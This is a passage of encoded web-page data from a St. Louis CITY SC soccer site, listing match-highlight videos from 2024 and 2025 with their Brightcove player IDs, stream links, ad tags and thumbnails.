        data-options="{&#xA;  &quot;videoList&quot;: [&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6354482931112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6354482931112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;37a3333f-452f-4880-8935-66c2f96c387f&quot;,&#xA;      &quot;_entityId&quot;: &quot;203134a2-b4ef-4e33-9989-0d075b9b23ee&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-tacoma-defiance-vs-st-louis-city2-june-06-2024&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-tacoma-defiance-vs-st-louis-city2-june-06-2024&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: Tacoma Defiance vs. St Louis CITY2 | June 06, 2024&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: [],&#xA;      &quot;references&quot;: {},&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;299212&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6354482931112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://bcbolt446c5271-a.akamaihd.net/media/v1/text/vtt/clear/6277822399001/4bad1363-f185-4829-97f3-99f505eedd1e/9008292f-a8e1-4193-805b-a26e181d3733/text.vtt?akamai_token=exp=1717756059~acl=/media/v1/text/vtt/clear/6277822399001/4bad1363-f185-4829-97f3-99f505eedd1e/9008292f-a8e1-4193-805b-a26e181d3733/text.vtt*~hmac=7a8e062277caa46e6067a345f47ae8eacc391d0cd78b211cd690bddbc802082e&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/4bad1363-f185-4829-97f3-99f505eedd1e/6s/master.m3u8?fastly_token=NjY2MmUwOWNfZGE2ZTY3ZGM3MmQ3YjhhNmJhMTA1MGEzNDMyOTkyZDMyNGJkMDM1YmNjMmNjYjU0YzYyYmE1YTJiNTYzZTU4YQ%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://bcbolt446c5271-a.akamaihd.net/media/v1/pmp4/static/clear/6277822399001/4bad1363-f185-4829-97f3-99f505eedd1e/ff8ee7aa-144c-4f1a-973f-766c77a7e63f/main.mp4?akamai_token=exp=1717756060~acl=/media/v1/pmp4/static/clear/6277822399001/4bad1363-f185-4829-97f3-99f505eedd1e/ff8ee7aa-144c-4f1a-973f-766c77a7e63f/main.mp4*~hmac=46c88ba37bd14a3130fa26cd3535b4f30335f59364ae968e9306c9fce7c797af&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2024-06-09T02:51:58.094Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2024-06-07T04:06:09Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-tacoma-defiance-vs-st-louis-city2-june-06-2024&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-tacoma-defiance-vs-st-louis-city2-june-06-2024&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: Tacoma Defiance vs. St Louis CITY2 | June 06, 2024&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/rbbsxix63qusvme4feua&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/rbbsxix63qusvme4feua&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6383062743112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6383062743112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;f9fc7d84-1603-455e-88df-f9f5c5999463&quot;,&#xA;      &quot;_entityId&quot;: &quot;13e41e5a-7065-4632-80c7-588fc2002288&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-real-salt-lake-october-18-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city-sc-vs-real-salt-lake-october-18-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St. Louis CITY SC vs. Real Salt Lake | October 18, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;449933&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6383062743112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/86692155-1ef3-44ad-8ecb-b980e1b908b7/f6e2f938-d5fa-4242-bbfe-6a1224033a7f/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/86692155-1ef3-44ad-8ecb-b980e1b908b7/10s/master.m3u8?fastly_token=NmFkNTlkMjdfNmUwMTZmNDc0NTA3NmMwN2JkMWU5YTJjYmJlODk0NDg0OWVjNDdhZjg5OTNkYWQxMzU3MDExNWQ3ODVlZTJhOQ%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/86692155-1ef3-44ad-8ecb-b980e1b908b7/3e7cab14-6960-4241-aa50-ea05c5af9fd4/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Brandon Rettke&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-19T04:14:34.792Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-19T04:07:27Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-rsl&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-rsl&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights_RSL&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/ggzwe0p4f0qinf8iqzrm&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/ggzwe0p4f0qinf8iqzrm&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6382076932112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382076932112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;a19b1f4c-9914-4543-8890-72c1b485c236&quot;,&#xA;      &quot;_entityId&quot;: &quot;a9050a36-a0b3-4cd0-9d5e-ab0277062976&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-timbers2-vs-st-louis-city2-october-05-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-timbers2-vs-st-louis-city2-october-05-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: Timbers2 vs. St Louis CITY2 | October 05, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;302742&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6382076932112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/ee438ae7-227c-448d-9353-cb29dfb15baf/d35bf7f7-c861-4e7e-8da2-93af9aaa7d74/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/ee438ae7-227c-448d-9353-cb29dfb15baf/6s/master.m3u8?fastly_token=NjhlMzQ3OWJfZmUyYjgyNTBlN2ExNjA5OWE1NWNlMjExYjg4NTkwZWRmZmExOWVmMDg3NGJlODgyODc4MGY4ZmRkODY2NDVhMw%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/ee438ae7-227c-448d-9353-cb29dfb15baf/94432a52-3592-4f26-9a7e-7ad3586aec52/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-16T19:09:52.179Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-05T22:16:13Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;highlights-timbers2-vs-st-louis-city2-october-05-2025-x0564&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-timbers2-vs-st-louis-city2-october-05-2025-x0564&quot;,&#xA;        &quot;title&quot;: &quot;HIGHLIGHTS: Timbers2 vs. St Louis CITY2 | October 05, 2025&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/smqnjvkbbbjivkq8h8eq&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/smqnjvkbbbjivkq8h8eq&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6382055330112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6382055330112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;0cc4443d-63f7-4d7c-9d15-4e0879b1cea7&quot;,&#xA;      &quot;_entityId&quot;: &quot;3eb96e62-bd82-4e54-b76e-df7eb9319122&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-austin-fc-vs-st-louis-city-sc-october-4-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-austin-fc-vs-st-louis-city-sc-october-4-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: Austin FC vs. St. Louis CITY SC | October 4, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            &quot;adUrlApp&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;          },&#xA;          &quot;fields&quot;: {}&#xA;        }&#xA;      ],&#xA;      &quot;relations&quot;: null,&#xA;      &quot;references&quot;: null,&#xA;      &quot;fields&quot;: {&#xA;        &quot;duration&quot;: &quot;442758&quot;,&#xA;        &quot;brightcoveAccountId&quot;: &quot;6274575323001&quot;,&#xA;        &quot;brightcoveId&quot;: &quot;6382055330112&quot;,&#xA;        &quot;remoteUrl&quot;: &quot;http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/01d738aa-5a60-46fa-a05c-ee0d10f52ecd/ff6882f6-10e1-40af-8045-54aea8d42bcb/text.vtt?fastly_token=[base64]%3D&quot;,&#xA;        &quot;brightcoveLanguage&quot;: &quot;en-US&quot;,&#xA;        &quot;brightcoveHlsStream&quot;: &quot;https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/01d738aa-5a60-46fa-a05c-ee0d10f52ecd/10s/master.m3u8?fastly_token=NmFjMzFhY2JfMGQ1NjVjYjg5MmViNGQ0MzI3ZGJiZDBjNDNmNjQ4ZjQ5NWRlZjJlMWY3MGZiMGRmMTMyZDkyNmFiZGRhZWEzNw%3D%3D&amp;pubid=6274575323001&quot;,&#xA;        &quot;mp4Stream600&quot;: &quot;https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/01d738aa-5a60-46fa-a05c-ee0d10f52ecd/8c44fd33-92f9-4ab6-a943-ada1718631e7/main.mp4?fastly_token=[base64]&amp;pubid=6274575323001&quot;,&#xA;        &quot;brightcovePolicyKey&quot;: &quot;BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX&quot;,&#xA;        &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;&#xA;      },&#xA;      &quot;createdBy&quot;: &quot;mls-stl-job-dispatcher-api-client&quot;,&#xA;      &quot;lastUpdatedBy&quot;: &quot;Sarah Basler&quot;,&#xA;      &quot;lastUpdatedDate&quot;: &quot;2025-10-05T03:16:12.862Z&quot;,&#xA;      &quot;contentDate&quot;: &quot;2025-10-05T03:06:08Z&quot;,&#xA;      &quot;context&quot;: null,&#xA;      &quot;featured&quot;: 0,&#xA;      &quot;thumbnail&quot;: {&#xA;        &quot;slug&quot;: &quot;25-matchhighlights-atx&quot;,&#xA;        &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-atx&quot;,&#xA;        &quot;title&quot;: &quot;25_MatchHighlights_ATX&quot;,&#xA;        &quot;templateUrl&quot;: &quot;https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/aciqjlkx7jhga7hm5zpy&quot;,&#xA;        &quot;thumbnailUrl&quot;: &quot;https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/aciqjlkx7jhga7hm5zpy&quot;,&#xA;        &quot;format&quot;: &quot;jpg&quot;,&#xA;        &quot;overriddenFormats&quot;: {}&#xA;      },&#xA;      &quot;entityCode&quot;: &quot;brightcovevideo&quot;,&#xA;      &quot;_listAvailability&quot;: 0&#xA;    },&#xA;    {&#xA;      &quot;videoId&quot;: &quot;6380228961112&quot;,&#xA;      &quot;description&quot;: null,&#xA;      &quot;accountId&quot;: &quot;6274575323001&quot;,&#xA;      &quot;embedURL&quot;: &quot;https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380228961112&quot;,&#xA;      &quot;eventSlug&quot;: &quot;&quot;,&#xA;      &quot;eventTagSlug&quot;: &quot;&quot;,&#xA;      &quot;type&quot;: &quot;customentity&quot;,&#xA;      &quot;_translationId&quot;: &quot;dad0981c-2ca7-404d-8172-ecc755255e02&quot;,&#xA;      &quot;_entityId&quot;: &quot;e2730420-003f-4a13-b7b8-7e59b7774e8f&quot;,&#xA;      &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025&quot;,&#xA;      &quot;slug&quot;: &quot;highlights-st-louis-city2-vs-los-angeles-football-club-2-september-28-2025&quot;,&#xA;      &quot;title&quot;: &quot;HIGHLIGHTS: St Louis CITY2 vs. Los Angeles Football Club 2 | September 28, 2025&quot;,&#xA;      &quot;tags&quot;: [&#xA;        {&#xA;          &quot;type&quot;: &quot;tag&quot;,&#xA;          &quot;_translationId&quot;: &quot;49bbf4c7-31e9-49ab-95a2-c595fa598bda&quot;,&#xA;          &quot;_entityId&quot;: &quot;519bfe2b-5118-4e73-9164-4b63d634b21d&quot;,&#xA;          &quot;selfUrl&quot;: &quot;https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights&quot;,&#xA;          &quot;title&quot;: &quot;Match Highlights&quot;,&#xA;          &quot;slug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;neutralSlug&quot;: &quot;match-highlights&quot;,&#xA;          &quot;externalSourceName&quot;: &quot;customentity.topic&quot;,&#xA;          &quot;externalSourceReference&quot;: {&#xA;            &quot;sourceId&quot;: &quot;86f82977-2af3-48d7-9733-37b7d169a0c6&quot;,&#xA;            &quot;sourceName&quot;: &quot;customentity.topic&quot;&#xA;          },&#xA;          &quot;extraData&quot;: {&#xA;            &quot;description&quot;: &quot;Topic will be automatically added to match highlights shared from the League.&quot;,&#xA;            &quot;adUrl&quot;: &quot;https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&amp;description_url=[placeholder]&amp;tfcd=0&amp;npa=0&amp;sz=640x480&amp;gdfp_req=1&amp;output=vast&amp;unviewed_position_start=1&amp;env=vp&amp;impl=s&amp;correlator=[timestamp]&quot;,&#xA;            